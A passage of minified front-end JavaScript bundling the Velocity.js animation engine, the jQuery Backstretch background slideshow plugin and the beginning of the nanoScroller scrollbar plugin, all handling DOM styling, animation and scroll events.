RegExp("^("+b+")$","i").test(a)},prefixCheck:function(a){if(t.State.prefixMatches[a])return[t.State.prefixMatches[a],!0];for(var b=["","Webkit","Moz","ms","O"],c=0,d=b.length;d>c;c++){var e;if(e=0===c?a:b[c]+a.replace(/^\w/,function(a){return a.toUpperCase()}),p.isString(t.State.prefixElement.style[e]))return t.State.prefixMatches[a]=e,[e,!0]}return[a,!1]}},Values:{hexToRgb:function(a){var b,c=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,d=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return a=a.replace(c,function(a,b,c,d){return b+b+c+c+d+d}),b=d.exec(a),b?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:[0,0,0]},isCSSNullValue:function(a){return 0==a||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(a)},getUnitType:function(a){return/^(rotate|skew)/i.test(a)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(a)?"":"px"},getDisplayType:function(a){var b=a&&a.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(b)?"inline":/^(li)$/i.test(b)?"list-item":/^(tr)$/i.test(b)?"table-row":/^(table)$/i.test(b)?"table":/^(tbody)$/i.test(b)?"table-row-group":"block"},addClass:function(a,b){a.classList?a.classList.add(b):a.className+=(a.className.length?" ":"")+b},removeClass:function(a,b){a.classList?a.classList.remove(b):a.className=a.className.toString().replace(new RegExp("(^|\\s)"+b.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(a,c,e,f){function h(a,c){function e(){j&&v.setPropertyValue(a,"display","none")}var i=0;if(8>=n)i=m.css(a,c);else{var j=!1;if(/^(width|height)$/.test(c)&&0===v.getPropertyValue(a,"display")&&(j=!0,v.setPropertyValue(a,"display",v.Values.getDisplayType(a))),!f){if("height"===c&&"border-box"!==v.getPropertyValue(a,"boxSizing").toString().toLowerCase()){var k=a.offsetHeight-(parseFloat(v.getPropertyValue(a,"borderTopWidth"))||0)-(parseFloat(v.getPropertyValue(a,"borderBottomWidth"))||0)-(parseFloat(v.getPropertyValue(a,"paddingTop"))||0)-(parseFloat(v.getPropertyValue(a,"paddingBottom"))||0);return e(),k}if("width"===c&&"border-box"!==v.getPropertyValue(a,"boxSizing").toString().toLowerCase()){var l=a.offsetWidth-(parseFloat(v.getPropertyValue(a,"borderLeftWidth"))||0)-(parseFloat(v.getPropertyValue(a,"borderRightWidth"))||0)-(parseFloat(v.getPropertyValue(a,"paddingLeft"))||0)-(parseFloat(v.getPropertyValue(a,"paddingRight"))||0);return e(),l}}var o;o=g(a)===d?b.getComputedStyle(a,null):g(a).computedStyle?g(a).computedStyle:g(a).computedStyle=b.getComputedStyle(a,null),"borderColor"===c&&(c="borderTopColor"),i=9===n&&"filter"===c?o.getPropertyValue(c):o[c],(""===i||null===i)&&(i=a.style[c]),e()}if("auto"===i&&/^(top|right|bottom|left)$/i.test(c)){var p=h(a,"position");("fixed"===p||"absolute"===p&&/top|left/i.test(c))&&(i=m(a).position()[c]+"px")}return i}var i;if(v.Hooks.registered[c]){var j=c,k=v.Hooks.getRoot(j);e===d&&(e=v.getPropertyValue(a,v.Names.prefixCheck(k)[0])),v.Normalizations.registered[k]&&(e=v.Normalizations.registered[k]("extract",a,e)),i=v.Hooks.extractValue(j,e)}else if(v.Normalizations.registered[c]){var l,o;l=v.Normalizations.registered[c]("name",a),"transform"!==l&&(o=h(a,v.Names.prefixCheck(l)[0]),v.Values.isCSSNullValue(o)&&v.Hooks.templates[c]&&(o=v.Hooks.templates[c][1])),i=v.Normalizations.registered[c]("extract",a,o)}if(!/^[\d-]/.test(i))if(g(a)&&g(a).isSVG&&v.Names.SVGAttribute(c))if(/^(height|width)$/i.test(c))try{i=a.getBBox()[c]}catch(p){i=0}else i=a.getAttribute(c);else i=h(a,v.Names.prefixCheck(c)[0]);return v.Values.isCSSNullValue(i)&&(i=0),t.debug>=2&&console.log("Get "+c+": "+i),i},setPropertyValue:function(a,c,d,e,f){var h=c;if("scroll"===c)f.container?f.container["scroll"+f.direction]=d:"Left"===f.direction?b.scrollTo(d,f.alternateValue):b.scrollTo(f.alternateValue,d);else if(v.Normalizations.registered[c]&&"transform"===v.Normalizations.registered[c]("name",a))v.Normalizations.registered[c]("inject",a,d),h="transform",d=g(a).transformCache[c];else{if(v.Hooks.registered[c]){var i=c,j=v.Hooks.getRoot(c);e=e||v.getPropertyValue(a,j),d=v.Hooks.injectValue(i,d,e),c=j}if(v.Normalizations.registered[c]&&(d=v.Normalizations.registered[c]("inject",a,d),c=v.Normalizations.registered[c]("name",a)),h=v.Names.prefixCheck(c)[0],8>=n)try{a.style[h]=d}catch(k){t.debug&&console.log("Browser does not support ["+d+"] for ["+h+"]")}else g(a)&&g(a).isSVG&&v.Names.SVGAttribute(c)?a.setAttribute(c,d):a.style[h]=d;t.debug>=2&&console.log("Set "+c+" ("+h+"): "+d)}return[h,d]},flushTransformCache:function(a){function b(b){return parseFloat(v.getPropertyValue(a,b))}var c="";if((n||t.State.isAndroid&&!t.State.isChrome)&&g(a).isSVG){var d={translate:[b("translateX"),b("translateY")],skewX:[b("skewX")],skewY:[b("skewY")],scale:1!==b("scale")?[b("scale"),b("scale")]:[b("scaleX"),b("scaleY")],rotate:[b("rotateZ"),0,0]};m.each(g(a).transformCache,function(a){/^translate/i.test(a)?a="translate":/^scale/i.test(a)?a="scale":/^rotate/i.test(a)&&(a="rotate"),d[a]&&(c+=a+"("+d[a].join(" ")+") ",delete d[a])})}else{var e,f;m.each(g(a).transformCache,function(b){return e=g(a).transformCache[b],"transformPerspective"===b?(f=e,!0):(9===n&&"rotateZ"===b&&(b="rotate"),void(c+=b+e+" "))}),f&&(c="perspective"+f+" "+c)}v.setPropertyValue(a,"transform",c)}};v.Hooks.register(),v.Normalizations.register(),t.hook=function(a,b,c){var e=d;return a=f(a),m.each(a,function(a,f){if(g(f)===d&&t.init(f),c===d)e===d&&(e=t.CSS.getPropertyValue(f,b));else{var h=t.CSS.setPropertyValue(f,b,c);"transform"===h[0]&&t.CSS.flushTransformCache(f),e=h}}),e};var w=function(){function a(){return h?B.promise||null:i}function e(){function a(a){function l(a,b){var c=d,e=d,g=d;return p.isArray(a)?(c=a[0],!p.isArray(a[1])&&/^[\d-]/.test(a[1])||p.isFunction(a[1])||v.RegEx.isHex.test(a[1])?g=a[1]:(p.isString(a[1])&&!v.RegEx.isHex.test(a[1])||p.isArray(a[1]))&&(e=b?a[1]:j(a[1],h.duration),a[2]!==d&&(g=a[2]))):c=a,b||(e=e||h.easing),p.isFunction(c)&&(c=c.call(f,y,x)),p.isFunction(g)&&(g=g.call(f,y,x)),[c||0,e,g]}function n(a,b){var c,d;return d=(b||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(a){return c=a,""}),c||(c=v.Values.getUnitType(a)),[d,c]}function u(){var a={myParent:f.parentNode||c.body,position:v.getPropertyValue(f,"position"),fontSize:v.getPropertyValue(f,"fontSize")},d=a.position===I.lastPosition&&a.myParent===I.lastParent,e=a.fontSize===I.lastFontSize;I.lastParent=a.myParent,I.lastPosition=a.position,I.lastFontSize=a.fontSize;var h=100,i={}
;if(e&&d)i.emToPx=I.lastEmToPx,i.percentToPxWidth=I.lastPercentToPxWidth,i.percentToPxHeight=I.lastPercentToPxHeight;else{var j=g(f).isSVG?c.createElementNS("http://www.w3.org/2000/svg","rect"):c.createElement("div");t.init(j),a.myParent.appendChild(j),m.each(["overflow","overflowX","overflowY"],function(a,b){t.CSS.setPropertyValue(j,b,"hidden")}),t.CSS.setPropertyValue(j,"position",a.position),t.CSS.setPropertyValue(j,"fontSize",a.fontSize),t.CSS.setPropertyValue(j,"boxSizing","content-box"),m.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(a,b){t.CSS.setPropertyValue(j,b,h+"%")}),t.CSS.setPropertyValue(j,"paddingLeft",h+"em"),i.percentToPxWidth=I.lastPercentToPxWidth=(parseFloat(v.getPropertyValue(j,"width",null,!0))||1)/h,i.percentToPxHeight=I.lastPercentToPxHeight=(parseFloat(v.getPropertyValue(j,"height",null,!0))||1)/h,i.emToPx=I.lastEmToPx=(parseFloat(v.getPropertyValue(j,"paddingLeft"))||1)/h,a.myParent.removeChild(j)}return null===I.remToPx&&(I.remToPx=parseFloat(v.getPropertyValue(c.body,"fontSize"))||16),null===I.vwToPx&&(I.vwToPx=parseFloat(b.innerWidth)/100,I.vhToPx=parseFloat(b.innerHeight)/100),i.remToPx=I.remToPx,i.vwToPx=I.vwToPx,i.vhToPx=I.vhToPx,t.debug>=1&&console.log("Unit ratios: "+JSON.stringify(i),f),i}if(h.begin&&0===y)try{h.begin.call(o,o)}catch(r){setTimeout(function(){throw r},1)}if("scroll"===C){var w,z,A,D=/^x$/i.test(h.axis)?"Left":"Top",E=parseFloat(h.offset)||0;h.container?p.isWrapped(h.container)||p.isNode(h.container)?(h.container=h.container[0]||h.container,w=h.container["scroll"+D],A=w+m(f).position()[D.toLowerCase()]+E):h.container=null:(w=t.State.scrollAnchor[t.State["scrollProperty"+D]],z=t.State.scrollAnchor[t.State["scrollProperty"+("Left"===D?"Top":"Left")]],A=m(f).offset()[D.toLowerCase()]+E),i={scroll:{rootPropertyValue:!1,startValue:w,currentValue:w,endValue:A,unitType:"",easing:h.easing,scrollData:{container:h.container,direction:D,alternateValue:z}},element:f},t.debug&&console.log("tweensContainer (scroll): ",i.scroll,f)}else if("reverse"===C){if(!g(f).tweensContainer)return void m.dequeue(f,h.queue);"none"===g(f).opts.display&&(g(f).opts.display="auto"),"hidden"===g(f).opts.visibility&&(g(f).opts.visibility="visible"),g(f).opts.loop=!1,g(f).opts.begin=null,g(f).opts.complete=null,s.easing||delete h.easing,s.duration||delete h.duration,h=m.extend({},g(f).opts,h);var F=m.extend(!0,{},g(f).tweensContainer);for(var G in F)if("element"!==G){var H=F[G].startValue;F[G].startValue=F[G].currentValue=F[G].endValue,F[G].endValue=H,p.isEmptyObject(s)||(F[G].easing=h.easing),t.debug&&console.log("reverse tweensContainer ("+G+"): "+JSON.stringify(F[G]),f)}i=F}else if("start"===C){var F;g(f).tweensContainer&&!0===g(f).isAnimating&&(F=g(f).tweensContainer),m.each(q,function(a,b){if(RegExp("^"+v.Lists.colors.join("$|^")+"$").test(a)){var c=l(b,!0),e=c[0],f=c[1],g=c[2];if(v.RegEx.isHex.test(e)){for(var h=["Red","Green","Blue"],i=v.Values.hexToRgb(e),j=g?v.Values.hexToRgb(g):d,k=0;k<h.length;k++){var m=[i[k]];f&&m.push(f),j!==d&&m.push(j[k]),q[a+h[k]]=m}delete q[a]}}});for(var K in q){var L=l(q[K]),M=L[0],N=L[1],O=L[2];K=v.Names.camelCase(K);var P=v.Hooks.getRoot(K),Q=!1;if(g(f).isSVG||"tween"===P||!1!==v.Names.prefixCheck(P)[1]||v.Normalizations.registered[P]!==d){(h.display!==d&&null!==h.display&&"none"!==h.display||h.visibility!==d&&"hidden"!==h.visibility)&&/opacity|filter/.test(K)&&!O&&0!==M&&(O=0),h._cacheValues&&F&&F[K]?(O===d&&(O=F[K].endValue+F[K].unitType),Q=g(f).rootPropertyValueCache[P]):v.Hooks.registered[K]?O===d?(Q=v.getPropertyValue(f,P),O=v.getPropertyValue(f,K,Q)):Q=v.Hooks.templates[P][1]:O===d&&(O=v.getPropertyValue(f,K));var R,S,T,U=!1;if(R=n(K,O),O=R[0],T=R[1],R=n(K,M),M=R[0].replace(/^([+-\/*])=/,function(a,b){return U=b,""}),S=R[1],O=parseFloat(O)||0,M=parseFloat(M)||0,"%"===S&&(/^(fontSize|lineHeight)$/.test(K)?(M/=100,S="em"):/^scale/.test(K)?(M/=100,S=""):/(Red|Green|Blue)$/i.test(K)&&(M=M/100*255,S="")),/[\/*]/.test(U))S=T;else if(T!==S&&0!==O)if(0===M)S=T;else{e=e||u();var V=/margin|padding|left|right|width|text|word|letter/i.test(K)||/X$/.test(K)||"x"===K?"x":"y";switch(T){case"%":O*="x"===V?e.percentToPxWidth:e.percentToPxHeight;break;case"px":break;default:O*=e[T+"ToPx"]}switch(S){case"%":O*=1/("x"===V?e.percentToPxWidth:e.percentToPxHeight);break;case"px":break;default:O*=1/e[S+"ToPx"]}}switch(U){case"+":M=O+M;break;case"-":M=O-M;break;case"*":M*=O;break;case"/":M=O/M}i[K]={rootPropertyValue:Q,startValue:O,currentValue:O,endValue:M,unitType:S,easing:N},t.debug&&console.log("tweensContainer ("+K+"): "+JSON.stringify(i[K]),f)}else t.debug&&console.log("Skipping ["+P+"] due to a lack of browser support.")}i.element=f}i.element&&(v.Values.addClass(f,"velocity-animating"),J.push(i),""===h.queue&&(g(f).tweensContainer=i,g(f).opts=h),g(f).isAnimating=!0,y===x-1?(t.State.calls.push([J,o,h,null,B.resolver]),!1===t.State.isTicking&&(t.State.isTicking=!0,k())):y++)}var e,f=this,h=m.extend({},t.defaults,s),i={};switch(g(f)===d&&t.init(f),parseFloat(h.delay)&&!1!==h.queue&&m.queue(f,h.queue,function(a){t.velocityQueueEntryFlag=!0,g(f).delayTimer={setTimeout:setTimeout(a,parseFloat(h.delay)),next:a}}),h.duration.toString().toLowerCase()){case"fast":h.duration=200;break;case"normal":h.duration=r;break;case"slow":h.duration=600;break;default:h.duration=parseFloat(h.duration)||1}!1!==t.mock&&(!0===t.mock?h.duration=h.delay=1:(h.duration*=parseFloat(t.mock)||1,h.delay*=parseFloat(t.mock)||1)),h.easing=j(h.easing,h.duration),h.begin&&!p.isFunction(h.begin)&&(h.begin=null),h.progress&&!p.isFunction(h.progress)&&(h.progress=null),h.complete&&!p.isFunction(h.complete)&&(h.complete=null),h.display!==d&&null!==h.display&&(h.display=h.display.toString().toLowerCase(),"auto"===h.display&&(h.display=t.CSS.Values.getDisplayType(f))),h.visibility!==d&&null!==h.visibility&&(h.visibility=h.visibility.toString().toLowerCase()),h.mobileHA=h.mobileHA&&t.State.isMobile&&!t.State.isGingerbread,!1===h.queue?h.delay?setTimeout(a,h.delay):a():m.queue(f,h.queue,function(b,c){return!0===c?(B.promise&&B.resolver(o),!0):(t.velocityQueueEntryFlag=!0,void a(b))}),""!==h.queue&&"fx"!==h.queue||"inprogress"===m.queue(f)[0]||m.dequeue(f)}var h,i,n,o,q,s,u=arguments[0]&&(arguments[0].p||m.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||p.isString(arguments[0].properties));if(p.isWrapped(this)?(h=!1,n=0,o=this,i=this):(h=!0,n=1,o=u?arguments[0].elements||arguments[0].e:arguments[0]),o=f(o)){u?(q=arguments[0].properties||arguments[0].p,s=arguments[0].options||arguments[0].o):(q=arguments[n],s=arguments[n+1]);var x=o.length,y=0;if(!/^(stop|finish)$/i.test(q)&&!m.isPlainObject(s)){var z=n+1;s={};for(var A=z;A<arguments.length;A++)p.isArray(arguments[A])||!/^(fast|normal|slow)$/i.test(arguments[A])&&!/^\d/.test(arguments[A])?p.isString(arguments[A])||p.isArray(arguments[A])?s.easing=arguments[A]:p.isFunction(arguments[A])&&(s.complete=arguments[A]):s.duration=arguments[A]}var B={promise:null,resolver:null,rejecter:null};h&&t.Promise&&(B.promise=new t.Promise(function(a,b){B.resolver=a,B.rejecter=b}));var C;switch(q){case"scroll":C="scroll";break;case"reverse":C="reverse";break;case"finish":case"stop":m.each(o,function(a,b){g(b)&&g(b).delayTimer&&(clearTimeout(g(b).delayTimer.setTimeout),g(b).delayTimer.next&&g(b).delayTimer.next(),delete g(b).delayTimer)});var D=[];return m.each(t.State.calls,function(a,b){b&&m.each(b[1],function(c,e){var f=s===d?"":s;return!0!==f&&b[2].queue!==f&&(s!==d||!1!==b[2].queue)||void m.each(o,function(c,d){d===e&&((!0===s||p.isString(s))&&(m.each(m.queue(d,p.isString(s)?s:""),function(a,b){p.isFunction(b)&&b(null,!0)}),m.queue(d,p.isString(s)?s:"",[])),"stop"===q?(g(d)&&g(d).tweensContainer&&!1!==f&&m.each(g(d).tweensContainer,function(a,b){b.endValue=b.currentValue}),D.push(a)):"finish"===q&&(b[2].duration=1))})})}),"stop"===q&&(m.each(D,function(a,b){l(b,!0)}),B.promise&&B.resolver(o)),a();default:if(!m.isPlainObject(q)||p.isEmptyObject(q)){if(p.isString(q)&&t.Redirects[q]){var E=m.extend({},s),F=E.duration,G=E.delay||0;return!0===E.backwards&&(o=m.extend(!0,[],o).reverse()),m.each(o,function(a,b){parseFloat(E.stagger)?E.delay=G+parseFloat(E.stagger)*a:p.isFunction(E.stagger)&&(E.delay=G+E.stagger.call(b,a,x)),E.drag&&(E.duration=parseFloat(F)||(/^(callout|transition)/.test(q)?1e3:r),E.duration=Math.max(E.duration*(E.backwards?1-a/x:(a+1)/x),.75*E.duration,200)),t.Redirects[q].call(b,b,E||{},a,x,o,B.promise?B:d)}),a()}var H="Velocity: First argument ("+q+") was not a property map, a known action, or a registered redirect. Aborting.";return B.promise?B.rejecter(new Error(H)):console.log(H),a()}C="start"}var I={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},J=[];m.each(o,function(a,b){p.isNode(b)&&e.call(b)});var K,E=m.extend({},t.defaults,s);if(E.loop=parseInt(E.loop),K=2*E.loop-1,E.loop)for(var L=0;K>L;L++){var M={delay:E.delay,progress:E.progress};L===K-1&&(M.display=E.display,M.visibility=E.visibility,M.complete=E.complete),w(o,"reverse",M)}return a()}};t=m.extend(w,t),t.animate=w;var x=b.requestAnimationFrame||o;return t.State.isMobile||c.hidden===d||c.addEventListener("visibilitychange",function(){c.hidden?(x=function(a){return setTimeout(function(){a(!0)},16)},k()):x=b.requestAnimationFrame||o}),a.Velocity=t,a!==b&&(a.fn.velocity=w,a.fn.velocity.defaults=t.defaults),m.each(["Down","Up"],function(a,b){t.Redirects["slide"+b]=function(a,c,e,f,g,h){var i=m.extend({},c),j=i.begin,k=i.complete,l={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},n={};i.display===d&&(i.display="Down"===b?"inline"===t.CSS.Values.getDisplayType(a)?"inline-block":"block":"none"),i.begin=function(){j&&j.call(g,g);for(var c in l){n[c]=a.style[c];var d=t.CSS.getPropertyValue(a,c);l[c]="Down"===b?[d,0]:[0,d]}n.overflow=a.style.overflow,a.style.overflow="hidden"},i.complete=function(){for(var b in n)a.style[b]=n[b];k&&k.call(g,g),h&&h.resolver(g)},t(a,l,i)}}),m.each(["In","Out"],function(a,b){t.Redirects["fade"+b]=function(a,c,e,f,g,h){var i=m.extend({},c),j={opacity:"In"===b?1:0},k=i.complete;i.complete=e!==f-1?i.begin=null:function(){k&&k.call(g,g),h&&h.resolver(g)},i.display===d&&(i.display="In"===b?"auto":"none"),t(this,j,i)}}),t}(window.jQuery||window.Zepto||window,window,document)}),function(a,b,c){a.fn.backstretch=function(d,e){return(d===c||0===d.length)&&a.error("No images were supplied for Backstretch"),0===a(b).scrollTop()&&b.scrollTo(0,0),this.each(function(){var b=a(this),c=b.data("backstretch");if(c){if("string"==typeof d&&"function"==typeof c[d])return void c[d](e);e=a.extend(c.options,e),c.destroy(!0)}c=new f(this,d,e),b.data("backstretch",c)})},a.backstretch=function(b,c){return a("body").backstretch(b,c).data("backstretch")},a.expr[":"].backstretch=function(b){return a(b).data("backstretch")!==c},a.fn.backstretch.defaults={centeredX:!0,centeredY:!0,duration:5e3,fade:0};var d={left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},e={position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999},f=function(c,e,f){this.options=a.extend({},a.fn.backstretch.defaults,f||{}),this.images=a.isArray(e)?e:[e],a.each(this.images,function(){a("<img />")[0].src=this}),this.isBody=c===document.body,this.$container=a(c),this.$root=this.isBody?a(g?b:document):this.$container,c=this.$container.children(".backstretch").first(),this.$wrap=c.length?c:a('<div class="backstretch"></div>').css(d).appendTo(this.$container),this.isBody||(c=this.$container.css("position"),e=this.$container.css("zIndex"),this.$container.css({position:"static"===c?"relative":c,zIndex:"auto"===e?0:e,background:"none"}),this.$wrap.css({zIndex:-999998})),this.$wrap.css({position:this.isBody&&g?"fixed":"absolute"}),this.index=0,this.show(this.index),a(b).on("resize.backstretch",a.proxy(this.resize,this)).on("orientationchange.backstretch",a.proxy(function(){this.isBody&&0===b.pageYOffset&&(b.scrollTo(0,1),this.resize())},this))};f.prototype={resize:function(){try{var a,c={left:0,top:0},d=this.isBody?this.$root.width():this.$root.innerWidth(),e=d,f=this.isBody?b.innerHeight?b.innerHeight:this.$root.height():this.$root.innerHeight(),g=e/this.$img.data("ratio");g>=f?(a=(g-f)/2,this.options.centeredY&&(c.top="-"+a+"px")):(g=f,e=g*this.$img.data("ratio"),a=(e-d)/2,this.options.centeredX&&(c.left="-"+a+"px")),this.$wrap.css({width:d,height:f}).find("img:not(.deleteable)").css({width:e,height:g}).css(c)}catch(k){}return this},show:function(b){if(!(Math.abs(b)>this.images.length-1)){var c=this,d=c.$wrap.find("img").addClass("deleteable"),f={relatedTarget:c.$container[0]};return c.$container.trigger(a.Event("backstretch.before",f),[c,b]),this.index=b,clearInterval(c.interval),c.$img=a("<img />").css(e).bind("load",function(e){var g=this.width||a(e.target).width();e=this.height||a(e.target).height(),a(this).data("ratio",g/e),a(this).fadeIn(c.options.speed||c.options.fade,function(){d.remove(),c.paused||c.cycle(),a(["after","show"]).each(function(){c.$container.trigger(a.Event("backstretch."+this,f),[c,b])})}),c.resize()}).appendTo(c.$wrap),c.$img.attr("src",c.images[b]),c}},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(0===this.index?this.images.length-1:this.index-1)},pause:function(){return this.paused=!0,this},resume:function(){return this.paused=!1,this.next(),this},cycle:function(){return 1<this.images.length&&(clearInterval(this.interval),this.interval=setInterval(a.proxy(function(){this.paused||this.next()},this),this.options.duration)),this},destroy:function(c){a(b).off("resize.backstretch orientationchange.backstretch"),clearInterval(this.interval),c||this.$wrap.remove(),this.$container.removeData("backstretch")}};var g,h=navigator.userAgent,i=navigator.platform,j=h.match(/AppleWebKit\/([0-9]+)/),j=!!j&&j[1],k=h.match(/Fennec\/([0-9]+)/),k=!!k&&k[1],l=h.match(/Opera Mobi\/([0-9]+)/),m=!!l&&l[1],n=h.match(/MSIE ([0-9]+)/),n=!!n&&n[1];g=!((-1<i.indexOf("iPhone")||-1<i.indexOf("iPad")||-1<i.indexOf("iPod"))&&j&&534>j||b.operamini&&"[object OperaMini]"==={}.toString.call(b.operamini)||l&&7458>m||-1<h.indexOf("Android")&&j&&533>j||k&&6>k||"palmGetResource"in b&&j&&534>j||-1<h.indexOf("MeeGo")&&-1<h.indexOf("NokiaBrowser/8.5.0")||n&&6>=n)}(jQuery,window),function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;w={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},"scrollbar",r="scroll",j="mousedown",k="mouseenter",l="mousemove",n="mousewheel",m="mouseup",q="resize",h="drag",i="enter",t="up",p="panedown",f="DOMMouseScroll",g="down",u="wheel","keydown","keyup",s="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,A=b.requestAnimationFrame,v=b.cancelAnimationFrame,C=c.createElement("div").style,E=function(){var a,b,c,d;for(b=["t","webkitT","MozT","msT","OT"],a=c=0,d=b.length;d>c;a=++c)if(b[a],b[a]+"ransform"in C)return b[a].substr(0,b[a].length-1);return!1}(),D=function(a){return!1!==E&&(""===E?a:E+a.charAt(0).toUpperCase()+a.substr(1))},B=D("transform"),y=!1!==B,x=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=r,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},z=function(){var a,c,d;return c=b.navigator.userAgent,!!(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))&&(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23)},o=function(){function o(d,f){this.el=d,this.options=f,e||(e=x()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return o.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===t&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===n){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===t&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},o.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},o.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},o.prototype.setOnScrollStyles=function(){var a;y?(a={},a[B]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},A?(v&&this.scrollRAF&&v(this.scrollRAF),this.scrollRAF=A(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},o.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass("active"),a.doc.bind(l,a.events[h]).bind(m,a.events[t]),a.body.bind(k,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(l,a.events[h]).unbind(m,a.events[t]),a.body.unbind(k,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,t),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[t].apply(c,arguments):void 0}}(this)}},o.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(q,a[q]),this.iOSNativeScrolling||(this.slider.bind(j,a[g]),this.pane.bind(j,a[p]).bind(n+" "+f,a[u])),this.$content.bind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(q,a[q]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.generate=function(){var a,c,d,f,g,h;return d=this.options,g=d.paneClass,h=d.sliderClass,d.contentClass,(f=this.$el.children("."+g)).length||f.children("."+h).length||this.$el.append('<div class="'+g+'"><div class="'+h+'" 